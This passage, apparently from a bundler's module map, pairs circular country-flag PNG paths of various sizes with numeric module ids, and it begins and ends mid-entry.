.png":386420,"./flags-circular-1x/MTQ_43x43.png":279296,"./flags-circular-1x/MTQ_64x64.png":748370,"./flags-circular-1x/MTQ_86x86.png":3338,"./flags-circular-1x/MUS_13x13.png":456279,"./flags-circular-1x/MUS_21x21.png":961889,"./flags-circular-1x/MUS_32x32.png":569589,"./flags-circular-1x/MUS_43x43.png":379501,"./flags-circular-1x/MUS_64x64.png":984307,"./flags-circular-1x/MUS_86x86.png":457699,"./flags-circular-1x/MWI_13x13.png":788043,"./flags-circular-1x/MWI_21x21.png":595477,"./flags-circular-1x/MWI_32x32.png":397737,"./flags-circular-1x/MWI_43x43.png":878321,"./flags-circular-1x/MWI_64x64.png":115015,"./flags-circular-1x/MWI_86x86.png":700615,"./flags-circular-1x/MYS_13x13.png":527451,"./flags-circular-1x/MYS_21x21.png":270309,"./flags-circular-1x/MYS_32x32.png":179065,"./flags-circular-1x/MYS_43x43.png":414209,"./flags-circular-1x/MYS_64x64.png":922455,"./flags-circular-1x/MYS_86x86.png":106199,"./flags-circular-1x/MYT_13x13.png":504988,"./flags-circular-1x/MYT_21x21.png":687506,"./flags-circular-1x/MYT_32x32.png":764946,"./flags-circular-1x/MYT_43x43.png":385630,"./flags-circular-1x/MYT_64x64.png":402104,"./flags-circular-1x/MYT_86x86.png":847923,"./flags-circular-1x/NAM_13x13.png":327074,"./flags-circular-1x/NAM_21x21.png":940240,"./flags-circular-1x/NAM_32x32.png":850216,"./flags-circular-1x/NAM_43x43.png":943332,"./flags-circular-1x/NAM_64x64.png":989190,"./flags-circular-1x/NAM_86x86.png":183966,"./flags-circular-1x/NCL_13x13.png":734649,"./flags-circular-1x/NCL_21x21.png":815211,"./flags-circular-1x/NCL_32x32.png":9967,"./flags-circular-1x/NCL_43x43.png":957623,"./flags-circular-1x/NCL_64x64.png":743645,"./flags-circular-1x/NCL_86x86.png":485541,"./flags-circular-1x/NER_13x13.png":325985,"./flags-circular-1x/NER_21x21.png":702035,"./flags-circular-1x/NER_32x32.png":323287,"./flags-circular-1x/NER_43x43.png":118335,"./flags-circular-1x/NER_64x64.png":77381,"./flags-circular-1x/NER_86x86.png":615693,"./flags-circular-1x/NFK_13x13.png":277697,"./flags-circular-1x/NFK_21x21.png":859891,"./flags-circular-1x/NFK_32x32.png":326135,"./flags-circular-1x/NFK_43x43.png":751071,"./flags-circular-1x/NFK_64x64.png":522661,"./flags-circular-1x/NFK_86x86.png":94573,"./flags-circular-1x/NGA_13x13.png":734356,"./flags-circular-1x/NGA_21x21.png":432554,"./flags-circular-1x/NGA_32x32.png":814442,"./flags-circular-1x/NGA_43x43.png":363606,"./flags-circular-1x/NGA_64x64.png":312464,"./flags-circular-1x/NGA_86x86.png":301528,"./flags-circular-1x/NIC_13x13.png":337976,"./flags-circular-1x/NIC_21x21.png":48670,"./flags-circular-1x/NIC_32x32.png":779486,"./flags-circular-1x/NIC_43x43.png":629098,"./flags-circular-1x/NIC_64x64.png":238164,"./flags-circular-1x/NIC_86x86.png":382780,"./flags-circular-1x/NIU_13x13.png":606194,"./flags-circular-1x/NIU_21x21.png":971680,"./flags-circular-1x/NIU_32x32.png":200120,"./flags-circular-1x/NIU_43x43.png":125364,"./flags-circular-1x/NIU_64x64.png":316566,"./flags-circular-1x/NIU_86x86.png":139758,"./flags-circular-1x/NLD_13x13.png":129364,"./flags-circular-1x/NLD_21x21.png":311210,"./flags-circular-1x/NLD_32x32.png":693098,"./flags-circular-1x/NLD_43x43.png":242262,"./flags-circular-1x/NLD_64x64.png":191120,"./flags-circular-1x/NLD_86x86.png":180184,"./flags-circular-1x/NOR_13x13.png":537007,"./flags-circular-1x/NOR_21x21.png":238841,"./flags-circular-1x/NOR_32x32.png":994637,"./flags-circular-1x/NOR_43x43.png":296293,"./flags-circular-1x/NOR_64x64.png":549707,"./flags-circular-1x/NOR_86x86.png":461467,"./flags-circular-1x/NPL_13x13.png":399392,"./flags-circular-1x/NPL_21x21.png":901478,"./flags-circular-1x/NPL_32x32.png":555622,"./flags-circular-1x/NPL_43x43.png":908914,"./flags-circular-1x/NPL_64x64.png":500988,"./flags-circular-1x/NPL_86x86.png":840228,"./flags-circular-1x/NRU_13x13.png":990527,"./flags-circular-1x/NRU_21x21.png":120521,"./flags-circular-1x/NRU_32x32.png":973085,"./flags-circular-1x/NRU_43x43.png":273525,"./flags-circular-1x/NRU_64x64.png":387163,"./flags-circular-1x/NRU_86x86.png":84459,"./flags-circular-1x/NZL_13x13.png":616194,"./flags-circular-1x/NZL_21x21.png":728944,"./flags-circular-1x/NZL_32x32.png":762376,"./flags-circular-1x/NZL_43x43.png":715908,"./flags-circular-1x/NZL_64x64.png":444710,"./flags-circular-1x/NZL_86x86.png":850046,"./flags-circular-1x/OMN_13x13.png":683612,"./flags-circular-1x/OMN_21x21.png":866130,"./flags-circular-1x/OMN_32x32.png":943570,"./flags-circular-1x/OMN_43x43.png":564254,"./flags-circular-1x/OMN_64x64.png":580728,"./flags-circular-1x/OMN_86x86.png":732576,"./flags-circular-1x/PAK_13x13.png":966174,"./flags-circular-1x/PAK_21x21.png":187052,"./flags-circular-1x/PAK_32x32.png":689492,"./flags-circular-1x/PAK_43x43.png":811936,"./flags-circular-1x/PAK_64x64.png":344946,"./flags-circular-1x/PAK_86x86.png":889514,"./flags-circular-1x/PAN_13x13.png":380047,"./flags-circular-1x/PAN_21x21.png":136601,"./flags-circular-1x/PAN_32x32.png":894509,"./flags-circular-1x/PAN_43x43.png":591941,"./flags-circular-1x/PAN_64x64.png":357227,"./flags-circular-1x/PAN_86x86.png":205179,"./flags-circular-1x/PCN_13x13.png":493145,"./flags-circular-1x/PCN_21x21.png":669707,"./flags-circular-1x/PCN_32x32.png":361295,"./flags-circular-1x/PCN_43x43.png":316375,"./flags-circular-1x/PCN_64x64.png":580605,"./flags-circular-1x/PCN_86x86.png":635461,"./flags-circular-1x/PER_13x13.png":88287,"./flags-circular-1x/PER_21x21.png":461801,"./flags-circular-1x/PER_32x32.png":374589,"./flags-circular-1x/PER_43x43.png":251733,"./flags-circular-1x/PER_64x64.png":702651,"./flags-circular-1x/PER_86x86.png":949003,"./flags-circular-1x/PHL_13x13.png":858442,"./flags-circular-1x/PHL_21x21.png":164888,"./flags-circular-1x/PHL_32x32.png":944528,"./flags-circular-1x/PHL_43x43.png":539916,"./flags-circular-1x/PHL_64x64.png":420526,"./flags-circular-1x/PHL_86x86.png":29542,"./flags-circular-1x/PLW_13x13.png":453541,"./flags-circular-1x/PLW_21x21.png":670727,"./flags-circular-1x/PLW_32x32.png":763611,"./flags-circular-1x/PLW_43x43.png":157747,"./flags-circular-1x/PLW_64x64.png":570425,"./flags-circular-1x/PLW_86x86.png":680817,"./flags-circular-1x/PNG_13x13.png":126527,"./flags-circular-1x/PNG_21x21.png":846665,"./flags-circular-1x/PNG_32x32.png":592733,"./flags-circular-1x/PNG_43x43.png":33845,"./flags-circular-1x/PNG_64x64.png":240155,"./flags-circular-1x/PNG_86x86.png":268075,"./flags-circular-1x/POL_13x13.png":415203,"./flags-circular-1x/POL_21x21.png":856077,"./flags-circular-1x/POL_32x32.png":50369,"./flags-circular-1x/POL_43x43.png":197673,"./flags-circular-1x/POL_64x64.png":267455,"./flags-circular-1x/POL_86x86.png":742399,"./flags-circular-1x/PRI_13x13.png":980193,"./flags-circular-1x/PRI_21x21.png":356243,"./flags-circular-1x/PRI_32x32.png":977495,"./flags-circular-1x/PRI_43x43.png":772543,"./flags-circular-1x/PRI_64x64.png":247941,"./flags-circular-1x/PRI_86x86.png":269901,"./flags-circular-1x/PRK_13x13.png":551279,"./flags-circular-1x/PRK_21x21.png":970489,"./flags-circular-1x/PRK_32x32.png":975117,"./flags-circular-1x/PRK_43x43.png":324389,"./flags-circular-1x/PRK_64x64.png":35275,"./flags-circular-1x/PRK_86x86.png":582619,"./flags-circular-1x/PRT_13x13.png":843024,"./flags-circular-1x/PRT_21x21.png":450646,"./flags-circular-1x/PRT_32x32.png":268566,"./flags-circular-1x/PRT_43x43.png":136866,"./flags-circular-1x/PRT_64x64.png":72748,"./flags-circular-1x/PRT_86x86.png":544916,"./flags-circular-1x/PRY_13x13.png":638705,"./flags-circular-1x/PRY_21x21.png":938147,"./flags-circular-1x/PRY_32x32.png":846631,"./flags-circular-1x/PRY_43x43.png":202895,"./flags-circular-1x/PRY_64x64.png":967381,"./flags-circular-1x/PRY_86x86.png":72285,"./flags-circular-1x/PSE_13x13.png":81698,"./flags-circular-1x/PSE_21x21.png":943696,"./flags-circular-1x/PSE_32x32.png":663720,"./flags-circular-1x/PSE_43x43.png":676516,"./flags-circular-1x/PSE_64x64.png":662022,"./flags-circular-1x/PSE_86x86.png":187422,"./flags-circular-1x/PYF_13x13.png":672623,"./flags-circular-1x/PYF_21x21.png":91833,"./flags-circular-1x/PYF_32x32.png":96461,"./flags-circular-1x/PYF_43x43.png":445733,"./flags-circular-1x/PYF_64x64.png":156619,"./flags-circular-1x/PYF_86x86.png":187611,"./flags-circular-1x/QAT_13x13.png":492272,"./flags-circular-1x/QAT_21x21.png":758262,"./flags-circular-1x/QAT_32x32.png":118710,"./flags-circular-1x/QAT_43x43.png":987010,"./flags-circular-1x/QAT_64x64.png":52620,"./flags-circular-1x/QAT_86x86.png":401908,"./flags-circular-1x/REU_13x13.png":175362,"./flags-circular-1x/REU_21x21.png":804464,"./flags-circular-1x/REU_32x32.png":321544,"./flags-circular-1x/REU_43x43.png":275076,"./flags-circular-1x/REU_64x64.png":520230,"./flags-circular-1x/REU_86x86.png":409214,"./flags-circular-1x/ROU_13x13.png":351084,"./flags-circular-1x/ROU_21x21.png":279394,"./flags-circular-1x/ROU_32x32.png":639842,"./flags-circular-1x/ROU_43x43.png":245294,"./flags-circular-1x/ROU_64x64.png":570760,"./flags-circular-1x/ROU_86x86.png":377328,"./flags-circular-1x/RUS_13x13.png":588584,"./flags-circular-1x/RUS_21x21.png":529358,"./flags-circular-1x/RUS_32x32.png":439950,"./flags-circular-1x/RUS_43x43.png":934106,"./flags-circular-1x/RUS_64x64.png":723396,"./flags-circular-1x/RUS_86x86.png":240044,"./flags-circular-1x/RWA_13x13.png":537744,"./flags-circular-1x/RWA_21x21.png":851670,"./flags-circular-1x/RWA_32x32.png":445462,"./flags-circular-1x/RWA_43x43.png":80418,"./flags-circular-1x/RWA_64x64.png":580268,"./flags-circular-1x/RWA_86x86.png":782164,"./flags-circular-1x/SAU_13x13.png":810127,"./flags-circular-1x/SAU_21x21.png":50329,"./flags-circular-1x/SAU_32x32.png":324589,"./flags-circular-1x/SAU_43x43.png":22021,"./flags-circular-1x/SAU_64x64.png":787307,"./flags-circular-1x/SAU_86x86.png":635259,"./flags-circular-1x/SDN_13x13.png":274875,"./flags-circular-1x/SDN_21x21.png":123845,"./flags-circular-1x/SDN_32x32.png":280025,"./flags-circular-1x/SDN_43x43.png":116769,"./flags-circular-1x/SDN_64x64.png":980727,"./flags-circular-1x/SDN_86x86.png":566327,"./flags-circular-1x/SEN_13x13.png":677832,"./flags-circular-1x/SEN_21x21.png":988590,"./flags-circular-1x/SEN_32x32.png":159086,"./flags-circular-1x/SEN_43x43.png":470714,"./flags-circular-1x/SEN_64x64.png":777444,"./flags-circular-1x/SEN_86x86.png":337868,"./flags-circular-1x/SGP_13x13.png":791608,"./flags-circular-1x/SGP_21x21.png":502302,"./flags-circular-1x/SGP_32x32.png":233118,"./flags-circular-1x/SGP_43x43.png":566378,"./flags-circular-1x/SGP_64x64.png":175444,"./flags-circular-1x/SGP_86x86.png":836412,"./flags-circular-1x/SGS_13x13.png":794971,"./flags-circular-1x/SGS_21x21.png":54181,"./flags-circular-1x/SGS_32x32.png":446585,"./flags-circular-1x/SGS_43x43.png":198081,"./flags-circular-1x/SGS_64x64.png":189975,"./flags-circular-1x/SGS_86x86.png":890071,"./flags-circular-1x/SHN_13x13.png":258911,"./flags-circular-1x/SHN_21x21.png":174953,"./flags-circular-1x/SHN_32x32.png":838909,"./flags-circular-1x/SHN_43x43.png":681877,"./flags-circular-1x/SHN_64x64.png":542651,"./flags-circular-1x/SHN_86x86.png":955851,"./flags-circular-1x/SJM_13x13.png":231930,"./flags-circular-1x/SJM_21x21.png":985992,"./flags-circular-1x/SJM_32x32.png":144576,"./flags-circular-1x/SJM_43x43.png":385020,"./flags-circular-1x/SJM_64x64.png":161566,"./flags-circular-1x/SJM_86x86.png":155094,"./flags-circular-1x/SLB_13x13.png":397023,"./flags-circular-1x/SLB_21x21.png":770537,"./flags-circular-1x/SLB_32x32.png":683325,"./flags-circular-1x/SLB_43x43.png":560469,"./flags-circular-1x/SLB_64x64.png":11387,"./flags-circular-1x/SLB_86x86.png":257739,"./flags-circular-1x/SLE_13x13.png":615544,"./flags-circular-1x/SLE_21x21.png":453086,"./flags-circular-1x/SLE_32x32.png":339678,"./flags-circular-1x/SLE_43x43.png":59690,"./flags-circular-1x/SLE_64x64.png":668756,"./flags-circular-1x/SLE_86x86.png":612348,"./flags-circular-1x/SLV_13x13.png":858635,"./flags-circular-1x/SLV_21x21.png":726421,"./flags-circular-1x/SLV_32x32.png":621353,"./flags-circular-1x/SLV_43x43.png":537969,"./flags-circular-1x/SLV_64x64.png":317191,"./flags-circular-1x/SLV_86x86.png":771207,"./flags-circular-1x/SMR_13x13.png":549084,"./flags-circular-1x/SMR_21x21.png":850450,"./flags-circular-1x/SMR_32x32.png":184722,"./flags-circular-1x/SMR_43x43.png":958430,"./flags-circular-1x/SMR_64x64.png":848056,"./flags-circular-1x/SMR_86x86.png":550048,"./flags-circular-1x/SOM_13x13.png":434609,"./flags-circular-1x/SOM_21x21.png":734051,"./flags-circular-1x/SOM_32x32.png":642535,"./flags-circular-1x/SOM_43x43.png":998799,"./flags-circular-1x/SOM_64x64.png":763285,"./flags-circular-1x/SOM_86x86.png":868189,"./flags-circular-1x/SPM_13x13.png":548500,"./flags-circular-1x/SPM_21x21.png":730346,"./flags-circular-1x/SPM_32x32.png":112234,"./flags-circular-1x/SPM_43x43.png":661398,"./flags-circular-1x/SPM_64x64.png":610256,"./flags-circular-1x/SPM_86x86.png":115672,"./flags-circular-1x/SRB_13x13.png":340965,"./flags-circular-1x/SRB_21x21.png":320583,"./flags-circular-1x/SRB_32x32.png":603419,"./flags-circular-1x/SRB_43x43.png":714547,"./flags-circular-1x/SRB_64x64.png":20729,"./flags-circular-1x/SRB_86x86.png":647473,"./flags-circular-1x/SSD_13x13.png":404168,"./flags-circular-1x/SSD_21x21.png":231278,"./flags-circular-1x/SSD_32x32.png":885422,"./flags-circular-1x/SSD_43x43.png":713402,"./flags-circular-1x/SSD_64x64.png":503780,"./flags-circular-1x/SSD_86x86.png":580556,"./flags-circular-1x/STP_13x13.png":911529,"./flags-circular-1x/STP_21x21.png":764827,"./flags-circular-1x/STP_32x32.png":436703,"./flags-circular-1x/STP_43x43.png":875943,"./flags-circular-1x/STP_64x64.png":430477,"./flags-circular-1x/STP_86x86.png":662421,"./flags-circular-1x/SUR_13x13.png":873028,"./flags-circular-1x/SUR_21x21.png":118170,"./flags-circular-1x/SUR_32x32.png":901914,"./flags-circular-1x/SUR_43x43.png":966022,"./flags-circular-1x/SUR_64x64.png":637504,"./flags-circular-1x/SUR_86x86.png":887816,"./flags-circular-1x/SVK_13x13.png":125572,"./flags-circular-1x/SVK_21x21.png":370714,"./flags-circular-1x/SVK_32x32.png":858010,"./flags-circular-1x/SVK_43x43.png":769094,"./flags-circular-1x/SVK_64x64.png":723200,"./flags-circular-1x/SVK_86x86.png":597832,"./flags-circular-1x/SVN_13x13.png":888933,"./flags-circular-1x/SVN_21x21.png":106119,"./flags-circular-1x/SVN_32x32.png":199003,"./flags-circular-1x/SVN_43x43.png":593139,"./flags-circular-1x/SVN_64x64.png":5817,"./flags-circular-1x/SVN_86x86.png":116209,"./flags-circular-1x/SWE_13x13.png":231345,"./flags-circular-1x/SWE_21x21.png":612579,"./flags-circular-1x/SWE_32x32.png":473447,"./flags-circular-1x/SWE_43x43.png":795535,"./flags-circular-1x/SWE_64x64.png":853717,"./flags-circular-1x/SWE_86x86.png":474973,"./flags-circular-1x/SWZ_13x13.png":16502,"./flags-circular-1x/SWZ_21x21.png":240196,"./flags-circular-1x/SWZ_32x32.png":555276,"./flags-circular-1x/SWZ_43x43.png":242232,"./flags-circular-1x/SWZ_64x64.png":902442,"./flags-circular-1x/SWZ_86x86.png":201762,"./flags-circular-1x/SXM_13x13.png":277068,"./flags-circular-1x/SXM_21x21.png":130114,"./flags-circular-1x/SXM_32x32.png":720258,"./flags-circular-1x/SXM_43x43.png":830606,"./flags-circular-1x/SXM_64x64.png":524328,"./flags-circular-1x/SXM_86x86.png":515280,"./flags-circular-1x/SYC_13x13.png":425493,"./flags-circular-1x/SYC_21x21.png":766263,"./flags-circular-1x/SYC_32x32.png":84491,"./flags-circular-1x/SYC_43x43.png":763235,"./flags-circular-1x/SYC_64x64.png":435881,"./flags-circular-1x/SYC_86x86.png":58145,"./flags-circular-1x/SYR_13x13.png":457216,"./flags-circular-1x/SYR_21x21.png":551558,"./flags-circular-1x/SYR_32x32.png":472326,"./flags-circular-1x/SYR_43x43.png":176914,"./flags-circular-1x/SYR_64x64.png":886876,"./flags-circular-1x/SYR_86x86.png":980484,"./flags-circular-1x/TCA_13x13.png":555442,"./flags-circular-1x/TCA_21x21.png":463456,"./flags-circular-1x/TCA_32x32.png":101368,"./flags-circular-1x/TCA_43x43.png":603316,"./flags-circular-1x/TCA_64x64.png":265814,"./flags-circular-1x/TCA_86x86.png":784558,"./flags-circular-1x/TCD_13x13.png":72843,"./flags-circular-1x/TCD_21x21.png":456981,"./flags-circular-1x/TCD_32x32.png":351913,"./flags-circular-1x/TCD_43x43.png":268529,"./flags-circular-1x/TCD_64x64.png":531399,"./flags-circular-1x/TCD_86x86.png":985415,"./flags-circular-1x/TGO_13x13.png":890380,"./flags-circular-1x/TGO_21x21.png":870274,"./flags-circular-1x/TGO_32x32.png":756866,"./flags-circular-1x/TGO_43x43.png":443918,"./flags-circular-1x/TGO_64x64.png":230312,"./flags-circular-1x/TGO_86x86.png":551888,"./flags-circular-1x/THA_13x13.png":162303,"./flags-circular-1x/THA_21x21.png":882441,"./flags-circular-1x/THA_32x32.png":628509,"./flags-circular-1x/THA_43x43.png":69621,"./flags-circular-1x/THA_64x64.png":275931,"./flags-circular-1x/THA_86x86.png":820203,"./flags-circular-1x/TJK_13x13.png":215147,"./flags-circular-1x/TJK_21x21.png":949621,"./flags-circular-1x/TJK_32x32.png":803465,"./flags-circular-1x/TJK_43x43.png":730705,"./flags-circular-1x/TJK_64x64.png":383335,"./flags-circular-1x/TJK_86x86.png":430055,"./flags-circular-1x/TKL_13x13.png":155707,"./flags-circular-1x/TKL_21x21.png":30853,"./flags-circular-1x/TKL_32x32.png":126681,"./flags-circular-1x/TKL_43x43.png":127201,"./flags-circular-1x/TKL_64x64.png":747063,"./flags-circular-1x/TKL_86x86.png":201079,"./flags-circular-1x/TKM_13x13.png":696590,"./flags-circular-1x/TKM_21x21.png":881948,"./flags-circular-1x/TKM_32x32.png":971652,"./flags-circular-1x/TKM_43x43.png":58704,"./flags-circular-1x/TKM_64x64.png":410850,"./flags-circular-1x/TKM_86x86.png":499482,"./flags-circular-1x/TLS_13x13.png":754821,"./flags-circular-1x/TLS_21x21.png":788839,"./flags-circular-1x/TLS_32x32.png":372283,"./flags-circular-1x/TLS_43x43.png":958355,"./flags-circular-1x/TLS_64x64.png":635481,"./flags-circular-1x/TLS_86x86.png":481425,"./flags-circular-1x/TON_13x13.png":936985,"./flags-circular-1x/TON_21x21.png":325451,"./flags-circular-1x/TON_32x32.png":146639,"./flags-circular-1x/TON_43x43.png":101719,"./flags-circular-1x/TON_64x64.png":990269,"./flags-circular-1x/TON_86x86.png":150533,"./flags-circular-1x/TTO_13x13.png":980105,"./flags-circular-1x/TTO_21x21.png":698619,"./flags-circular-1x/TTO_32x32.png":979135,"./flags-circular-1x/TTO_43x43.png":89607,"./flags-circular-1x/TTO_64x64.png":764525,"./flags-circular-1x/TTO_86x86.png":651125,"./flags-circular-1x/TUN_13x13.png":457735,"./flags-circular-1x/TUN_21x21.png":774033,"./flags-circular-1x/TUN_32x32.png":881893,"./flags-circular-1x/TUN_43x43.png":48669,"./flags-circular-1x/TUN_64x64.png":237667,"./flags-circular-1x/TUN_86x86.png":91859,"./flags-circular-1x/TUR_13x13.png":913019,"./flags-circular-1x/TUR_21x21.png":304517,"./flags-circular-1x/TUR_32x32.png":883993,"./flags-circular-1x/TUR_43x43.png":884513,"./flags-circular-1x/TUR_64x64.png":20727,"./flags-circular-1x/TUR_86x86.png":474743,"./flags-circular-1x/TUV_13x13.png":162367,"./flags-circular-1x/TUV_21x21.png":292361,"./flags-circular-1x/TUV_32x32.png":144925,"./flags-circular-1x/TUV_43x43.png":445365,"./flags-circular-1x/TUV_64x64.png":559003,"./flags-circular-1x/TUV_86x86.png":256299,"./flags-circular-1x/TWN_13x13.png":965969,"./flags-circular-1x/TWN_21x21.png":810947,"./flags-circular-1x/TWN_32x32.png":146695,"./flags-circular-1x/TWN_43x43.png":58351,"./flags-circular-1x/TWN_64x64.png":90101,"./flags-circular-1x/TWN_86x86.png":170941,"./flags-circular-1x/TZA_13x13.png":688277,"./flags-circular-1x/TZA_21x21.png":452343,"./flags-circular-1x/TZA_32x32.png":911243,"./flags-circular-1x/TZA_43x43.png":589987,"./flags-circular-1x/TZA_64x64.png":415657,"./flags-circular-1x/TZA_86x86.png":16481,"./flags-circular-1x/UGA_13x13.png":332155,"./flags-circular-1x/UGA_21x21.png":181125,"./flags-circular-1x/UGA_32x32.png":337305,"./flags-circular-1x/UGA_43x43.png":174049,"./flags-circular-1x/UGA_64x64.png":38007,"./flags-circular-1x/UGA_86x86.png":623607,"./flags-circular-1x/UKR_13x13.png":211964,"./flags-circular-1x/UKR_21x21.png":147570,"./flags-circular-1x/UKR_32x32.png":965490,"./flags-circular-1x/UKR_43x43.png":781694,"./flags-circular-1x/UKR_64x64.png":694424,"./flags-circular-1x/UKR_86x86.png":871232,"./flags-circular-1x/UMI_13x13.png":845825,"./flags-circular-1x/UMI_21x21.png":711027,"./flags-circular-1x/UMI_32x32.png":600567,"./flags-circular-1x/UMI_43x43.png":378079,"./flags-circular-1x/UMI_64x64.png":480293,"./flags-circular-1x/UMI_86x86.png":781933,"./flags-circular-1x/URY_13x13.png":833308,"./flags-circular-1x/URY_21x21.png":499474,"./flags-circular-1x/URY_32x32.png":93266,"./flags-circular-1x/URY_43x43.png":197598,"./flags-circular-1x/URY_64x64.png":214072,"./flags-circular-1x/URY_86x86.png":882272,"./flags-circular-1x/USA_13x13.png":222551,"./flags-circular-1x/USA_21x21.png":613665,"./flags-circular-1x/USA_32x32.png":161013,"./flags-circular-1x/USA_43x43.png":171949,"./flags-circular-1x/USA_64x64.png":940531,"./flags-circular-1x/USA_86x86.png":250147,"./flags-circular-1x/UZB_13x13.png":407983,"./flags-circular-1x/UZB_21x21.png":827193,"./flags-circular-1x/UZB_32x32.png":315469,"./flags-circular-1x/UZB_43x43.png":664741,"./flags-circular-1x/UZB_64x64.png":891979,"./flags-circular-1x/UZB_86x86.png":922971,"./flags-circular-1x/VAT_13x13.png":695663,"./flags-circular-1x/VAT_21x21.png":114873,"./flags-circular-1x/VAT_32x32.png":603149,"./flags-circular-1x/VAT_43x43.png":952421,"./flags-circular-1x/VAT_64x64.png":663307,"./flags-circular-1x/VAT_86x86.png":210651,"./flags-circular-1x/VCT_13x13.png":189177,"./flags-circular-1x/VCT_21x21.png":399339,"./flags-circular-1x/VCT_32x32.png":713327,"./flags-circular-1x/VCT_43x43.png":682423,"./flags-circular-1x/VCT_64x64.png":23325,"./flags-circular-1x/VCT_86x86.png":940069,"./flags-circular-1x/VEN_13x13.png":966381,"./flags-circular-1x/VEN_21x21.png":700559,"./flags-circular-1x/VEN_32x32.png":849027,"./flags-circular-1x/VEN_43x43.png":625211,"./flags-circular-1x/VEN_64x64.png":249185,"./flags-circular-1x/VEN_86x86.png":836377,"./flags-circular-1x/VGB_13x13.png":212383,"./flags-circular-1x/VGB_21x21.png":128425,"./flags-circular-1x/VGB_32x32.png":792381,"./flags-circular-1x/VGB_43x43.png":635349,"./flags-circular-1x/VGB_64x64.png":496123,"./flags-circular-1x/VGB_86x86.png":909323,"./flags-circular-1x/VIR_13x13.png":807269,"./flags-circular-1x/VIR_21x21.png":786887,"./flags-circular-1x/VIR_32x32.png":553371,"./flags-circular-1x/VIR_43x43.png":180851,"./flags-circular-1x/VIR_64x64.png":487033,"./flags-circular-1x/VIR_86x86.png":597425,"./flags-circular-1x/VNM_13x13.png":959723,"./flags-circular-1x/VNM_21x21.png":694197,"./flags-circular-1x/VNM_32x32.png":548041,"./flags-circular-1x/VNM_43x43.png":958929,"./flags-circular-1x/VNM_64x64.png":127911,"./flags-circular-1x/VNM_86x86.png":174631,"./flags-circular-1x/VUT_13x13.png":195011,"./flags-circular-1x/VUT_21x21.png":700333,"./flags-circular-1x/VUT_32x32.png":634337,"./flags-circular-1x/VUT_43x43.png":410185,"./flags-circular-1x/VUT_64x64.png":660895,"./flags-circular-1x/VUT_86x86.png":995167,"./flags-circular-1x/WLF_13x13.png":182111,"./flags-circular-1x/WLF_21x21.png":581801,"./flags-circular-1x/WLF_32x32.png":762109,"./flags-circular-1x/WLF_43x43.png":605077,"./flags-circular-1x/WLF_64x64.png":465851,"./flags-circular-1x/WLF_86x86.png":879051,"./flags-circular-1x/WSM_13x13.png":698353,"./flags-circular-1x/WSM_21x21.png":79587,"./flags-circular-1x/WSM_32x32.png":940455,"./flags-circular-1x/WSM_43x43.png":746191,"./flags-circular-1x/WSM_64x64.png":804373,"./flags-circular-1x/WSM_86x86.png":425629,"./flags-circular-1x/XKX_13x13.png":574051,"./flags-circular-1x/XKX_21x21.png":167949,"./flags-circular-1x/XKX_32x32.png":737921,"./flags-circular-1x/XKX_43x43.png":818729,"./flags-circular-1x/XKX_64x64.png":3007,"./flags-circular-1x/XKX_86x86.png":337279,"./flags-circular-1x/XXA_13x13.png":976627,"./flags-circular-1x/XXA_21x21.png":307101,"./flags-circular-1x/XXA_32x32.png":688529,"./flags-circular-1x/XXA_43x43.png":96825,"./flags-circular-1x/XXA_64x64.png":990543,"./flags-circular-1x/XXA_86x86.png":465487,"./flags-circular-1x/YEM_13x13.png":149129,"./flags-circular-1x/YEM_21x21.png":821115,"./flags-circular-1x/YEM_32x32.png":995135,"./flags-circular-1x/YEM_43x43.png":801159,"./flags-circular-1x/YEM_64x64.png":344493,"./flags-circular-1x/YEM_86x86.png":667125,"./flags-circular-1x/ZAF_13x13.png":694269,"./flags-circular-1x/ZAF_21x21.png":820383,"./flags-circular-1x/ZAF_32x32.png":648979,"./flags-circular-1x/ZAF_43x43.png":48779,"./flags-circular-1x/ZAF_64x64.png":953201,"./flags-circular-1x/ZAF_86x86.png":821993,"./flags-circular-1x/ZMB_13x13.png":121757,"./flags-circular-1x/ZMB_21x21.png":299455,"./flags-circular-1x/ZMB_32x32.png":965235,"./flags-circular-1x/ZMB_43x43.png":903851,"./flags-circular-1x/ZMB_64x64.png":530001,"./flags-circular-1x/ZMB_86x86.png":201545,"./flags-circular-1x/ZWE_13x13.png":146844,"./flags-circular-1x/ZWE_21x21.png":448210,"./flags-circular-1x/ZWE_32x32.png":782482,"./flags-circular-1x/ZWE_43x43.png":556190,"./flags-circular-1x/ZWE_64x64.png":445816,"./flags-circular-1x/ZWE_86x86.png":147808,"./flags-circular-2x/ABW_13x13@2x.png":916333,"./flags-circular-2x/ABW_21x21@2x.png":125975,"./flags-circular-2x/ABW_32x32@2x.png":620739,"./flags-circular-2x/ABW_43x43@2x.png":301195,"./flags-circular-2x/ABW_64x64@2x.png":65361,"./flags-circular-2x/ABW_86x86@2x.png":862289,"./flags-circular-2x/AFG_13x13@2x.png":653529,"./flags-circular-2x/AFG_21x21@2x.png":385203,"./flags-circular-2x/AFG_32x32@2x.png":622543,"./flags-circular-2x/AFG_43x43@2x.png":867335,"./flags-circular-2x/AFG_64x64@2x.png":425069,"./flags-circular-2x/AFG_86x86@2x.png":572157,"./flags-circular-2x/AGO_13x13@2x.png":152960,"./flags-circular-2x/AGO_21x21@2x.png":985622,"./flags-circular-2x/AGO_32x32@2x.png":962070,"./flags-circular-2x/AGO_43x43@2x.png":264250,"./flags-circular-2x/AGO_64x64@2x.png":1316,"./flags-circular-2x/AGO_86x86@2x.png":328908,"./flags-circular-2x/AIA_13x13@2x.png":117152,"./flags-circular-2x/AIA_21x21@2x.png":456118,"./flags-circular-2x/AIA_32x32@2x.png":168502,"./flags-circular-2x/AIA_43x43@2x.png":514202,"./flags-circular-2x/AIA_64x64@2x.png":234948,"./flags-circular-2x/AIA_86x86@2x.png":864876,"./flags-circular-2x/ALA_13x13@2x.png":77865,"./flags-circular-2x/ALA_21x21@2x.png":371203,"./flags-circular-2x/ALA_32x32@2x.png":671263,"./flags-circular-2x/ALA_43x43@2x.png":181015,"./flags-circular-2x/ALA_64x64@2x.png":912701,"./flags-circular-2x/ALA_86x86@2x.png":232461,"./flags-circular-2x/ALB_13x13@2x.png":225668,"./flags-circular-2x/ALB_21x21@2x.png":437658,"./flags-circular-2x/ALB_32x32@2x.png":423450,"./flags-circular-2x/ALB_43x43@2x.png":868014,"./flags-circular-2x/ALB_64x64@2x.png":707896,"./flags-circular-2x/ALB_86x86@2x.png":267968,"./flags-circular-2x/AND_13x13@2x.png":488236,"./flags-circular-2x/AND_21x21@2x.png":317954,"./flags-circular-2x/AND_32x32@2x.png":631874,"./flags-circular-2x/AND_43x43@2x.png":981782,"./flags-circular-2x/AND_64x64@2x.png":748608,"./flags-circular-2x/AND_86x86@2x.png"